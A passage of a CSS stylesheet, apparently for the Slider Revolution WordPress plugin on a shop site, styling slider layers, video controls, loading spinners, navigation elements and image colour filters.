.rs-forceoverflow rs-module,
.rs-forceoverflow rs-slides,
.rs-forceoverflow rs-slide { overflow:visible !important}
.tp-simpleresponsive img,
rs-module img{
max-width:none !important;	
transition: none;
margin:0px;
padding:0px;
border:none;
}
rs-module .no-slides-text{font-weight:bold;text-align:center;padding-top:80px;}
rs-slides, rs-slide, rs-slide:before {	 position:absolute;text-indent: 0em;top:0px;left:0px;}
rs-slide,rs-slide:before {  display:block; visibility:hidden; }
.rs-layer .rs-untoggled-content { display:block;}
.rs-layer .rs-toggled-content { display:none;}
.rs-tc-active.rs-layer .rs-toggled-content { display:block;}
.rs-tc-active.rs-layer .rs-untoggled-content { display:none;}
.rs-layer-video { overflow: hidden }
.rs_html5vidbasicstyles { position:relative;top:0px;left:0px;width:100%;height:100%; overflow:hidden; }
rs-module rs-layer,
rs-module .rs-layer { 	
opacity: 0;
position:relative; 	
visibility: hidden;
white-space: nowrap;
display: block;	
-webkit-font-smoothing: antialiased !important;
-webkit-tap-highlight-color:rgba(0, 0, 0, 0);
-moz-osx-font-smoothing: grayscale;
z-index:1;	
}
rs-layer-wrap,
rs-mask,
rs-module-wrap,
rs-module .rs-layer,
rs-module img {
-moz-user-select: none;
-khtml-user-select: none;
-webkit-user-select: none;
-o-user-select: none;   
}
rs-module rs-mask-wrap .rs-layer,
rs-module rs-mask-wrap *:last-child,
.wpb_text_column rs-module rs-mask-wrap .rs-layer,
.wpb_text_column rs-module rs-mask-wrap *:last-child{
margin-bottom:0;
}
.rs-svg svg {	width:100%; height:100%;position: relative;vertical-align: top}
rs-layer:not(.rs-wtbindex),
.rs-layer:not(.rs-wtbindex),
rs-alyer *:not(.rs-wtbindex),
.rs-layer *:not(.rs-wtbindex) { outline: none !important; } rs-carousel-wrap {
cursor:url(//loja.annecarolineglobal.com/wp-content/plugins/revslider/public/assets/css/openhand.cur), move;
}
rs-carousel-wrap.dragged {
cursor:url(//loja.annecarolineglobal.com/wp-content/plugins/revslider/public/assets/css/closedhand.cur), move;
}
rs-carousel-wrap.noswipe {
cursor: default;
}
rs-carousel-wrap { position: absolute; overflow: hidden;  width:100%;height:100%;top:0px;left:0px;}
rs-carousel-space { clear:both;display:block;width:100%;height:0px;position:relative;} .tp_inner_padding {	
box-sizing:border-box;	
max-height:none !important;	
}
.rs-layer.rs-selectable {
-moz-user-select: all;
-khtml-user-select: all;
-webkit-user-select: all;
-o-user-select: all;	
}
rs-px-mask {
overflow: hidden;
display: block;
width: 100%;
height: 100%;
position: relative;
}
rs-module embed,
rs-module iframe,
rs-module object,
rs-module audio,
rs-module video {
max-width: none !important;
border: none;
}
rs-bg-elem 	{	position:absolute; top:0px;left:0px; width:100%;height:100%;z-index:0; display: block; pointer-events: none; }
.tp-blockmask,
.tp-blockmask_in,
.tp-blockmask_out { position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; background: #fff; z-index: 1000; transform: scaleX(0) scaleY(0);} rs-zone			{	position:absolute; width:100%;left:0px; box-sizing: border-box;min-height:50px; font-size:0px;pointer-events: none}
rs-row-wrap,
rs-column,
rs-cbg-mask-wrap {	display:block; visibility: hidden}
rs-layer-wrap,
rs-parallax-wrap,
rs-loop-wrap,
rs-mask-wrap { display: block; }
rs-column-wrap>rs-loop-wrap { z-index: 1 }
rs-layer-wrap,
rs-mask-wrap,
rs-cbg-mask-wrap
{ transform-style:flat;}
.safarifix rs-layer-wrap {
perspective: 1000000;
}
@-moz-document url-prefix() {
rs-layer-wrap,
rs-mask-wrap,
rs-cbg-mask-wrap { perspective: none; }
}  rs-mask-wrap { overflow: hidden }
rs-fullwidth-wrap { position:relative;width:100%;height:auto;display: block; overflow:visible;max-width:none !important;} .rev_row_zone_top 				{	top:0px;}
.rev_row_zone_bottom 			{	bottom:0px;}
.rev_row_zone_middle			{ top: 50%; transform: perspective(1px) translateY(-50%); }
rs-column-wrap .rs-parallax-wrap  { vertical-align: top }
.rs-layer img,
rs-layer img { vertical-align: top }
rs-row,
rs-row.rs-layer 	{
display:table;
position:relative;
width:100% !important;
table-layout: fixed;
box-sizing: border-box;
vertical-align: top;
height:auto;
font-size:0px;
}
rs-column-wrap {	
display: table-cell;
position: relative;
vertical-align: top;
height: auto;
box-sizing: border-box;	
font-size:0px;
}
rs-column {
box-sizing: border-box;
display: block;
position: relative;
width:100% !important;
height:auto !important;
white-space: normal !important;
}
rs-cbg-mask-wrap {
position: absolute;    
z-index: 0;
box-sizing: border-box;     
} 
rs-column-wrap rs-cbg-mask-wrap { top: 0px; left: 0px; bottom: 0px; right: 0px; }
rs-column-bg {	
position: absolute;    
z-index: 0;
box-sizing: border-box; 
width: 100%;
height: 100%; 
}
.rs-pelock * { pointer-events: none !important;}
rs-column .rs-parallax-wrap,
rs-column rs-loop-wrap,
rs-column rs-mask-wrap 			{	text-align: inherit; }
rs-column rs-mask-wrap 			{	display: inline-block;}
rs-column .rs-parallax-wrap rs-loop-wrap,
rs-column .rs-parallax-wrap rs-mask-wrap,
rs-column .rs-parallax-wrap { position: relative !important; left:auto !important; top:auto !important; line-height: 0px;}
rs-column .rs-parallax-wrap rs-loop-wrap,
rs-column .rs-parallax-wrap rs-mask-wrap,
rs-column .rs-parallax-wrap,
rs-column .rev_layer_in_column { vertical-align: top; }
.rev_break_columns { display: block !important }
.rev_break_columns rs-column-wrap.rs-parallax-wrap  { display:block !important; width:100% !important; }
.rev_break_columns rs-column-wrap.rs-parallax-wrap.rs-layer-hidden,
.tp-forcenotvisible,
.tp-hide-revslider,
rs-row-wrap.rs-layer-hidden,
rs-column-wrap.rs-layer-hidden,
.rs-layer.rs-layer-hidden,
.rs-layer-audio.rs-layer-hidden,
.rs-parallax-wrap.rs-layer-hidden {	
visibility:hidden !important; 
display:none !important
}  rs-layer.rs-nointeraction,
.rs-layer.rs-nointeraction { 
pointer-events: none !important
}
rs-static-layers	{position:absolute; z-index:101; top:0px;left:0px; display: block; width: 100%;height: 100%; pointer-events: none;overflow: hidden} rs-static-layers.rs-stl-back {	
z-index:0;
}
.rs-layer rs-fcr    {width: 0;height: 0;border-left: 40px solid transparent;border-right: 0px solid transparent;border-top: 40px solid #00A8FF;position: absolute;right:100%;top:0px;}
.rs-layer rs-fcrt   {width: 0;height: 0;border-left: 40px solid transparent;border-right: 0px solid transparent;border-bottom: 40px solid #00A8FF;position: absolute;right:100%;top:0px;}
.rs-layer rs-bcr    {width: 0;height: 0;border-left: 0px solid transparent;border-right: 40px solid transparent;border-bottom: 40px solid #00A8FF;position: absolute;left:100%;top:0px;}
.rs-layer rs-bcrt   {width: 0;height: 0;border-left: 0px solid transparent;border-right: 40px solid transparent;border-top: 40px solid #00A8FF;position: absolute;left:100%;top:0px;}
.tp-layer-inner-rotation {	
position: relative !important;
} img.tp-slider-alternative-image	{	
width:100%; height:auto;
} .noFilterClass {
filter:none !important;
} rs-bgvideo 		{	position: absolute;top:0px;left:0px; width:100%;height:100%;z-index: 0; display: block}
.rs-layer.coverscreenvideo	{	width:100%;height:100%;top:0px;left:0px;position:absolute;}
.rs-layer.rs-fsv		{	left:0px; top:0px; position:absolute;width:100%;height:100%}
.rs-layer.rs-fsv audio,
.rs-layer.rs-fsv video,
.rs-layer.rs-fsv iframe,
.rs-layer.rs-fsv iframe audio,
.rs-layer.rs-fsv iframe video	{ width:100%; height:100% ; display: none}
.fullcoveredvideo audio,
.rs-fsv audio
.fullcoveredvideo video,
.rs-fsv video				{	background: #000}
.fullcoveredvideo rs-poster		{	background-position: center center;background-size: cover;width:100%;height:100%;top:0px;left:0px}
.videoisplaying .html5vid rs-poster	{	display: none}
.tp-video-play-button					{	
background:#000;
background:rgba(0,0,0,0.3);										
border-radius:5px;
position: absolute;
top: 50%;
left: 50%;										
color: #FFF;
z-index: 3;
margin-top: -25px;
margin-left: -25px;
line-height: 50px !important;
text-align: center;
cursor: pointer;
width: 50px;
height:50px;
box-sizing: border-box;
display: inline-block;	
vertical-align: top;
z-index: 4;
opacity: 0;	
transition:opacity 300ms ease-out !important;				
}
.rs-audio .tp-video-play-button { display:none !important;}
.rs-layer .html5vid					{	width:100% !important; height:100% !important;}									
.tp-video-play-button i 				{	width:50px;height:50px; display:inline-block; text-align: center !important; vertical-align: top; line-height: 50px !important; font-size: 30px !important;}									
.rs-layer:hover .tp-video-play-button	{	opacity: 1; display:block;}
.rs-layer .tp-revstop					{	display:none;width: 15px; border-right: 5px solid #fff !important; border-left:5px solid #fff !important; transform: translateX(50%) translateY(50%);height: 20px;margin-left: 11px !important;margin-top: 5px !important;}
.videoisplaying .revicon-right-dir		{	display:none}
.videoisplaying .tp-revstop				{	display:block}
.videoisplaying  .tp-video-play-button			{	display:none}
.fullcoveredvideo .tp-video-play-button			{	display:none !important}
.rs-fsv .rs-fsv audio 		{	object-fit:contain !important;}
.rs-fsv .rs-fsv video 		{	object-fit:contain !important;}
.rs-layer-video .html5vid.hidefullscreen video::-webkit-media-controls-fullscreen-button  { display: none; }
@supports not (-ms-high-contrast:none) { .rs-fsv .fullcoveredvideo audio 		{	object-fit:cover !important;}
.rs-fsv .fullcoveredvideo video 		{	object-fit:cover !important;}
}
.rs-fullvideo-cover					{	width:100%;height:100%;top:0px;left:0px;position: absolute; background:transparent;z-index:5;}
.rs-nolc .tp-video-play-button,
rs-bgvideo video::-webkit-media-controls-start-playback-button,
rs-bgvideo video::-webkit-media-controls,
rs-bgvideo audio::-webkit-media-controls { display:none !important;}
.rs-audio .tp-video-controls {	opacity: 1 !important; visibility: visible !important}
rs-module h1.rs-layer,
rs-module h2.rs-layer,
rs-module h3.rs-layer,
rs-module h4.rs-layer,
rs-module h5.rs-layer,
rs-module h6.rs-layer,
rs-module div.rs-layer,
rs-module span.rs-layer,
rs-module p.rs-layer 	{	margin:0; padding:0; margin-block-start: 0; margin-block-end: 0; margin-inline-start: 0; margin-inline-end: 0;} 
rs-module h1.rs-layer:before,
rs-module h2.rs-layer:before,
rs-module h3.rs-layer:before,
rs-module h4.rs-layer:before,
rs-module h5.rs-layer:before,
rs-module h6.rs-layer:before { content: none; } rs-dotted						{	background-repeat:repeat;width:100%;height:100%;position:absolute;top:0px;left:0px;z-index:3;display:block;pointer-events: none}
rs-sbg-wrap rs-dotted 			{ z-index: 31 }
rs-dotted.twoxtwo				{	background:url(//loja.annecarolineglobal.com/wp-content/plugins/revslider/public/assets/assets/gridtile.png)}
rs-dotted.twoxtwowhite			{	background:url(//loja.annecarolineglobal.com/wp-content/plugins/revslider/public/assets/assets/gridtile_white.png)}
rs-dotted.threexthree			{	background:url(//loja.annecarolineglobal.com/wp-content/plugins/revslider/public/assets/assets/gridtile_3x3.png)}
rs-dotted.threexthreewhite		{	background:url(//loja.annecarolineglobal.com/wp-content/plugins/revslider/public/assets/assets/gridtile_3x3_white.png)} .tp-shadowcover	{	width:100%;height:100%;top:0px;left:0px;background: #fff;position: absolute; z-index: -1;}
.tp-shadow1 	{	box-shadow: 0 10px 6px -6px rgba(0,0,0,0.8);}
.tp-shadow2:before, .tp-shadow2:after,
.tp-shadow3:before, .tp-shadow4:after
{
z-index: -2;
position: absolute;
content: "";
bottom: 10px;
left: 10px;
width: 50%;
top: 85%;
max-width:300px;
background: transparent;  
box-shadow: 0 15px 10px rgba(0,0,0,0.8);
transform: rotate(-3deg);
}
.tp-shadow2:after,
.tp-shadow4:after
{  
transform: rotate(3deg);
right: 10px;
left: auto;
}
.tp-shadow5
{
position:relative;        
box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.tp-shadow5:before, .tp-shadow5:after
{
content:"";
position:absolute; 
z-index:-2;    
box-shadow:0 0 25px 0px  rgba(0,0,0,0.6);
top:30%;
bottom:0;
left:20px;
right:20px;    
border-radius:100px / 20px;
} .rev-btn,
.rev-btn:visited						{ 	outline:none !important; box-shadow:none; text-decoration: none !important;  box-sizing:border-box;  cursor: pointer;}
.rev-btn.rev-uppercase,
.rev-btn.rev-uppercase:visited			{ 	text-transform: uppercase;  }
.rev-btn  i								{ 	font-size: inherit; font-weight: normal; position: relative; top: 0px; transition: opacity 0.2s ease-out, margin 0.2s ease-out;  margin-left:0px; line-height: inherit}
.rev-btn.rev-hiddenicon i				{ 	font-size: inherit; font-weight: normal; position: relative; top: 0px; transition: opacity 0.2s ease-out, margin 0.2s ease-out; opacity: 0; margin-left:0px !important; width:0px !important;  }
.rev-btn.rev-hiddenicon:hover i			{   opacity: 1 !important; margin-left:10px !important; width:auto !important;} .rev-burger {
position: relative;  
box-sizing: border-box;
padding: 22px 14px 22px 14px;
border-radius: 50%;
border: 1px solid rgba(51,51,51,0.25);
-webkit-tap-highlight-color: rgba(0,0,0,0);
-webkit-tap-highlight-color: transparent;
cursor: pointer;
}
.rev-burger span {
display: block;
width: 30px;
height: 3px;
background: #333;
transition: .7s;
pointer-events: none;
transform-style: flat !important;
}
.rev-burger span:nth-child(2) {
margin: 3px 0;
}
.quick_style_example_wrap .rev-burger:hover :first-child,
#dialog_addbutton .rev-burger:hover :first-child,
.open .rev-burger :first-child,
.open.rev-burger :first-child {
transform: translateY(6px) rotate(-45deg);
}
.quick_style_example_wrap .rev-burger:hover :nth-child(2),
#dialog_addbutton .rev-burger:hover :nth-child(2),
.open .rev-burger :nth-child(2),
.open.rev-burger :nth-child(2) {
transform: rotate(-45deg);
opacity: 0;
}
.quick_style_example_wrap .rev-burger:hover :last-child,
#dialog_addbutton .rev-burger:hover :last-child,
.open .rev-burger :last-child,
.open.rev-burger :last-child {
transform: translateY(-6px) rotate(-135deg);
}
.rev-burger.revb-white {
border: 2px solid rgba(255,255,255,0.2);
}
.rev-b-span-light span,
.rev-burger.revb-white span {
background: #fff;
}
.rev-burger.revb-whitenoborder {
border: 0;
}
.rev-burger.revb-whitenoborder span {
background: #fff;
}
.rev-burger.revb-darknoborder {
border: 0;
}
.rev-b-span-dark span,
.rev-burger.revb-darknoborder span {
background: #333;
}
.rev-burger.revb-whitefull {
background: #fff;
border:none;
}
.rev-burger.revb-whitefull span {
background:#333;
}
.rev-burger.revb-darkfull {
background: #333;
border:none;
}
.rev-burger.revb-darkfull span {
background:#fff;
} @keyframes rev-ani-mouse {
0% {opacity: 1;top: 29%;}
15% {opacity: 1;top: 70%;}
50% {opacity: 0;top: 70%;}
100% {opacity: 0;top: 29%;}
}
.rev-scroll-btn {
display: inline-block;
position: relative;
left: 0;
right: 0;
text-align: center;
cursor: pointer;
width:35px;
height:55px;	
box-sizing: border-box;
border: 3px solid white;
border-radius: 23px;
}
.rev-scroll-btn > * {
display: inline-block;
line-height: 18px;
font-size: 13px;
font-weight: normal;
color: #7f8c8d;
color: #ffffff;
font-family: "proxima-nova", "Helvetica Neue", Helvetica, Arial, sans-serif;
letter-spacing: 2px;
}
.rev-scroll-btn > *:hover,
.rev-scroll-btn > *:focus,
.rev-scroll-btn > *.active {
color: #ffffff;
}
.rev-scroll-btn > *:hover,
.rev-scroll-btn > *:focus,
.rev-scroll-btn > *:active,
.rev-scroll-btn > *.active {
opacity: 0.8;
}
.rev-scroll-btn.revs-fullwhite  {
background:#fff;
}
.rev-scroll-btn.revs-fullwhite span {
background: #333;	
}
.rev-scroll-btn.revs-fulldark  {
background:#333;
border:none;
}
.rev-scroll-btn.revs-fulldark  span {
background: #fff;	
}
.rev-scroll-btn span {
position: absolute;
display: block;
top: 29%;
left: 50%;
width: 8px;
height: 8px;
margin: -4px 0 0 -4px;	
border-radius: 50%;	
animation: rev-ani-mouse 2.5s linear infinite;
background: #fff;
}
.rev-scroll-btn.rev-b-span-dark {
border-color:#333;
}
.rev-scroll-btn.rev-b-span-dark span,
.rev-scroll-btn.revs-dark span {
background: #333;	
}
.rev-control-btn {
position: relative;
display: inline-block;
z-index: 5;	
color: #FFF;  
font-size: 20px;
line-height: 60px;
font-weight: 400;
font-style: normal;
font-family: Raleway;	
text-decoration: none;
text-align: center;
background-color: #000;	
border-radius: 50px;	
text-shadow: none;
background-color: rgba(0, 0, 0, 0.50);
width:60px;
height:60px;
box-sizing: border-box;
cursor: pointer;
}
.rev-cbutton-dark-sr	{	
border-radius: 3px;		
}
.rev-cbutton-light	{	
color: #333;  	
background-color: rgba(255,255,255, 0.75);	
}
.rev-cbutton-light-sr	{		
color: #333;  	
border-radius: 3px;		
background-color: rgba(255,255,255, 0.75);
}
.rev-sbutton {	
line-height: 37px;	
width:37px;
height:37px;	
}
.rev-sbutton-blue	{	
background-color: #3B5998
}
.rev-sbutton-lightblue	{	
background-color: #00A0D1;
}
.rev-sbutton-red	{	
background-color: #DD4B39;
} rs-progress						{	visibility: hidden; position:absolute; z-index:200;width:100%;height:100%;}
rs-progress-bar,
.rs-progress-bar				{ 	display:block;z-index: 20;box-sizing: border-box;background-clip: content-box;position: absolute; vertical-align:top;line-height:0px;width:100%;height:100%;}
rs-progress-bgs 				{ 	display:block;z-index: 15;box-sizing: border-box; width: 100%; position: absolute; height: 100%; top: 0px; left: 0px; }
rs-progress-bg					{	display:block;background-clip: content-box; position: absolute;width:100%;height:100%;}
rs-progress-gap					{	display:block;background-clip: content-box; position: absolute;width:100%;height:100%;}
rs-progress-vis 				{ 	display:block;width: 100%;height: 100%; position: absolute;top: 0px;left: 0px } .rs-layer img {
background: transparent;
-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF); }
.rs-layer.slidelink { cursor:pointer;width:100%;height:100%; }
.rs-layer.slidelink a {	width:100%;height:100%;display:block}
.rs-layer.slidelink a div {	width:3000px; height:1500px;  background:url(//loja.annecarolineglobal.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat}
.rs-layer.slidelink a span{	background:url(//loja.annecarolineglobal.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png) repeat; width:100%;height:100%;display:block}  .rs-layer .rs-starring				{	display: inline-block}
.rs-layer .rs-starring .star-rating {
float: none;	
display: inline-block;
vertical-align: top;
color: #FFC321 !important;
}
.rs-layer .rs-starring .star-rating, 
.rs-layer .rs-starring-page .star-rating {	
position: relative;
height: 1em;	
width: 5.4em;
font-family: star;
font-size: 1em !important;
}
.rs-layer  .rs-starring .star-rating:before, 
.rs-layer  .rs-starring-page .star-rating:before {
content: "\73\73\73\73\73";
color: #E0DADF;
float: left;
top: 0;
left: 0;
position: absolute;
}
.rs-layer .rs-starring .star-rating span {
overflow: hidden;
float: left;
top: 0;
left: 0;
position: absolute;
padding-top: 1.5em;
font-size: 1em !important;
}
.rs-layer .rs-starring .star-rating span:before,
.rs-layer .rs-starring .star-rating span:before {
content: "\53\53\53\53\53";
top: 0;
position: absolute;
left: 0;
} rs-loader 	{
top:50%; left:50%;
z-index:10000;
position:absolute;	
}
rs-loader.off {
display: none !important;
}
rs-loader.spinner0 {
width: 40px;
height: 40px;
background-color: #fff;
background-image:url(//loja.annecarolineglobal.com/wp-content/plugins/revslider/public/assets/assets/loader.gif);
background-repeat:no-repeat;
background-position: center center;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);	
margin-top:-20px;
margin-left:-20px;	
animation: tp-rotateplane 1.2s infinite ease-in-out;
border-radius: 3px;	
}
rs-loader.spinner1 {
width: 40px;
height: 40px;
background-color: #fff;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);	
margin-top:-20px;
margin-left:-20px;	
animation: tp-rotateplane 1.2s infinite ease-in-out;
border-radius: 3px;	
}
rs-loader.spinner5 	{	
background-image:url(//loja.annecarolineglobal.com/wp-content/plugins/revslider/public/assets/assets/loader.gif);
background-repeat:no-repeat;
background-position:10px 10px;
background-color:#fff;
margin:-22px -22px;
width:44px;height:44px;
border-radius: 3px;	
}
@keyframes tp-rotateplane {
0% { transform: perspective(120px) rotateX(0deg) rotateY(0deg);} 
50% { transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);} 
100% { transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);}
}
rs-loader.spinner2 {
width: 40px;
height: 40px;
margin-top:-20px;margin-left:-20px;
background-color: #ff0000;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);	
border-radius: 100%;	
animation: tp-scaleout 1.0s infinite ease-in-out;
}
@keyframes tp-scaleout {
0% {transform: scale(0.0);} 
100% {transform: scale(1.0);opacity: 0;}
}
rs-loader.spinner3 {
margin: -9px 0px 0px -35px;
width: 70px;
text-align: center;
}
rs-loader.spinner3 .bounce1,
rs-loader.spinner3 .bounce2,
rs-loader.spinner3 .bounce3 {
width: 18px;
height: 18px;
background-color: #fff;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);  
border-radius: 100%;
display: inline-block;  
animation: tp-bouncedelay 1.4s infinite ease-in-out; animation-fill-mode: both;
}
rs-loader.spinner3 .bounce1 {
animation-delay: -0.32s;
}
rs-loader.spinner3 .bounce2 {  
animation-delay: -0.16s;
}
@keyframes tp-bouncedelay {
0%, 80%, 100% {transform: scale(0.0);} 
40% {transform: scale(1.0);}
}
rs-loader.spinner4 {
margin: -20px 0px 0px -20px;
width: 40px;
height: 40px;
text-align: center;
animation: tp-rotate 2.0s infinite linear;
}
rs-loader.spinner4 .dot1,
rs-loader.spinner4 .dot2 {
width: 60%;
height: 60%;
display: inline-block;
position: absolute;
top: 0;
background-color: #fff;
border-radius: 100%;  
animation: tp-bounce 2.0s infinite ease-in-out;
box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.15);  
}
rs-loader.spinner4 .dot2 {
top: auto;
bottom: 0px;  
animation-delay: -1.0s;
}
@keyframes tp-rotate { 100% { transform: rotate(360deg);}}
@keyframes tp-bounce {
0%, 100% {transform: scale(0.0);} 
50% { transform: scale(1.0);}
}
rs-layer iframe { visibility:hidden;}
rs-layer.rs-ii-o iframe { visibility: visible; }
rs-layer input[type="text"],
rs-layer input[type="email"],
rs-layer input[type="url"],
rs-layer input[type="password"],
rs-layer input[type="search"],
rs-layer input[type="number"],
rs-layer input[type="tel"],
rs-layer input[type="range"],
rs-layer input[type="date"],
rs-layer input[type="month"],
rs-layer input[type="week"],
rs-layer input[type="time"],
rs-layer input[type="datetime"],
rs-layer input[type="datetime-local"] { display: inline-block }
rs-layer input::placeholder { vertical-align: middle; line-height: inherit !important}
a.rs-layer { transition: none } rs-thumbs-wrap,
rs-tabs-wrap,
rs-thumbs,
rs-thumb,
rs-tab,
rs-bullet,
rs-bullets,
rs-navmask,
rs-tabs,
rs-arrow 					{	display:block;} .tp-thumbs.navbar,
.tp-bullets.navbar,
.tp-tabs.navbar					{	border:none; min-height: 0; margin:0; border-radius: 0; }
.tp-tabs,
.tp-thumbs,
.tp-bullets						{	position:absolute; display:block; z-index:1000; top:0px; left:0px;}
.tp-tab,
.tp-thumb 						{	cursor: pointer; position:absolute;opacity:0.5;  box-sizing: border-box;}
.tp-arr-imgholder,
rs-poster,
.tp-thumb-image,
.tp-tab-image					{	background-position: center center; background-size:cover;width:100%;height:100%; display:block; position:absolute;top:0px;left:0px;}
rs-poster 						 { cursor:pointer; z-index:3; }
.tp-tab:hover,
.tp-tab.selected,
.tp-thumb:hover,
.tp-thumb.selected				{	opacity:1;}
.tp-tab-mask,
.tp-thumb-mask 					{	box-sizing:border-box !important; }
.tp-tabs,
.tp-thumbs						{	box-sizing:content-box !important; }
.tp-bullet 						{	width:15px;height:15px; position:absolute; background:#fff; background:rgba(255,255,255,0.3); cursor: pointer;}
.tp-bullet.selected,
.tp-bullet:hover				{	background:#fff;}
.tparrows						{	cursor:pointer; background:#000; background:rgba(0,0,0,0.5); width:40px;height:40px;position:absolute; display:block; z-index:1000; }
.tparrows:hover 				{	background:#000;}
.tparrows:before				{	font-family: "revicons"; font-size:15px; color:#fff; display:block; line-height: 40px; text-align: center;}
.tparrows.tp-leftarrow:before	{	content: '\e824'; }
.tparrows.tp-rightarrow:before	{	content: '\e825'; }  .rs-layer [class^="pe-7s-"]:before, 
.rs-layer [class*=" pe-7s-"]:before,
.rs-layer [class^="pe-7s-"], 
.rs-layer [class*=" pe-7s-"] {
width: auto;
margin: 0;
line-height: inherit;
box-sizing: inherit;	
} rs-pzimg-wrap { display: block; }
body.rtl .rs-pzimg {left: 0 !important} .dddwrappershadow { box-shadow:0 45px 100px rgba(0, 0, 0, 0.4);}
.dddwrapper { transform-style: flat;perspective: 10000px; } .rs_error_message_box { background: #111;width:800px;margin: 40px auto;padding: 40px 20px;text-align: center;font-family: "Open Sans",sans-serif}
.rs_error_message_oops {margin: 0px 0px 20px;line-height: 60px;font-size: 34px;color: #FFF;}
.rs_error_message_content {margin: 0px 0px 20px;line-height: 25px;font-size: 17px;color: #FFF;}
.rs_error_message_button {color: #fff !important;background: #333;display: inline-block;padding: 10px 15px;text-align: right;border-radius: 5px;cursor: pointer;text-decoration: none !important}
.rs_error_message_button:hover {  background:#5e35b1}
.hglayerinfo				   {position: fixed;bottom: 0px;left: 0px;color: #FFF;font-size: 12px;line-height: 20px;font-weight: 600;background: rgba(0, 0, 0, 0.75);padding: 5px 10px;z-index: 2000;white-space: normal;}
.hginfo 					   {position:absolute;top:-2px;left:-2px;color:#e74c3c;font-size:12px;font-weight:600; background:#000;padding:2px 5px;}
.indebugmode .rs-layer:hover {border:1px dashed #c0392b !important;}
.helpgrid 					   {border:2px dashed #c0392b;position:absolute;top:0px;left:0px;z-index:0 }
#revsliderlogloglog				{padding:15px;color:#fff;position:fixed; top:0px;left:0px;width:200px;height:150px;background:rgba(0,0,0,0.7); z-index:100000; font-size:10px; overflow:scroll;} .aden{filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)}.aden::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.perpetua::after,.reyes::after{mix-blend-mode:soft-light;opacity:.5}.inkwell{filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)}.perpetua::after{background:linear-gradient(to bottom,#005b9a,#e6c13d)}.reyes{filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75)}.reyes::after{background:#efcdad}.gingham{filter:brightness(1.05) hue-rotate(-10deg)}.gingham::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.toaster{filter:contrast(1.5) brightness(.9)}.toaster::after{background:radial-gradient(circle,#804e0f,#3b003b);mix-blend-mode:screen}.walden{filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)}.walden::after{background:#04c;mix-blend-mode:screen;opacity:.3}.hudson{filter:brightness(1.2) contrast(.9) saturate(1.1)}.hudson::after{background:radial-gradient(circle,#a6b1ff 50%,#342134);mix-blend-mode:multiply;opacity:.5}.earlybird{filter:contrast(.9) sepia(.2)}.earlybird::after{background:radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);mix-blend-mode:overlay}.mayfair{filter:contrast(1.1) saturate(1.1)}.mayfair::after{background:radial-gradient(circle at 40% 40%,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);mix-blend-mode:overlay;opacity:.4}.lofi{filter:saturate(1.1) contrast(1.5)}.lofi::after{background:radial-gradient(circle,transparent 70%,#222 150%);mix-blend-mode:multiply}._1977{filter:contrast(1.1) brightness(1.1) saturate(1.3)}._1977:after{background:rgba(243,106,188,.3);mix-blend-mode:screen}.brooklyn{filter:contrast(.9) brightness(1.1)}.brooklyn::after{background:radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);mix-blend-mode:overlay}.xpro2{filter:sepia(.3)}.xpro2::after{background:radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);mix-blend-mode:color-burn}.nashville{filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)}.nashville::after{background:rgba(0,70,150,.4);mix-blend-mode:lighten}.nashville::before{background:rgba(247,176,153,.56);mix-blend-mode:darken}.lark{filter:contrast(.9)}.lark::after{background:rgba(242,242,242,.8);mix-blend-mode:darken}.lark::before{background:#22253f;mix-blend-mode:color-dodge}.moon{filter:grayscale(1) contrast(1.1) brightness(1.1)}.moon::before{background:#a0a0a0;mix-blend-mode:soft-light}.moon::after{background:#383838;mix-blend-mode:lighten}.clarendon{filter:contrast(1.2) saturate(1.35)}.clarendon:before{background:rgba(127,187,227,.2);mix-blend-mode:overlay}.willow{filter:grayscale(.5) contrast(.95) brightness(.9)}.willow::before{background-color:radial-gradient(40%,circle,#d4a9af 55%,#000 150%);mix-blend-mode:overlay}.willow::after{background-color:#d8cdcb;mix-blend-mode:color}.rise{filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9)}.rise::after{background:radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);mix-blend-mode:overlay;opacity:.6}.rise::before{background:radial-gradient(circle,rgba(236,205,169,.15) 55%,rgba(50,30,7,.4));mix-blend-mode:multiply}._1977:after,._1977:before,rs-pzimg-wrap.aden:after,.aden:before,.brooklyn:after,.brooklyn:before,.clarendon:after,.clarendon:before,.earlybird:after,.earlybird:before,.gingham:after,.gingham:before,.hudson:after,.hudson:before,.inkwell:after,.inkwell:before,.lark:after,.lark:before,.lofi:after,.lofi:before,.mayfair:after,.mayfair:before,.moon:after,.moon:before,.nashville:after,.nashville:before,.perpetua:after,.perpetua:before,.reyes:after,.reyes:before,.rise:after,.rise:before,.slumber:after,.slumber:before,.toaster:after,.toaster:before,.walden:after,.walden:before,.willow:after,.willow:before,.xpro2:after,.xpro2:before{content:'';display:block;height:100%;width:100%;top:0;left:0;position:absolute;pointer-events:none}._1977,.aden,.brooklyn,.clarendon,.earlybird,.gingham,.hudson,.inkwell,.lark,.lofi,.mayfair,.moon,.nashville,.perpetua,.reyes,.rise,.slumber,.toaster,.walden,.willow,.xp